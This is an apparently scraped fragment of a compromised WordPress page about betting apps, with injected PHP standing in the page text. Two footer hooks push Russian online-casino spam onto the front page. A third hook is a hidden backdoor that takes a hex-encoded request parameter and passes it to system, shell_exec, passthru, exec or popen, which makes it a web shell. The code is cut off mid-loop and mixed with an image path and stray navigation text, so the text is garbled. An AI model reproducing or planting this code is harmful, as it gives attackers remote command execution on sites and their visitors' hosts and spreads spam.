
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
MEJORES
APLICACIONES PARA
APUESTAS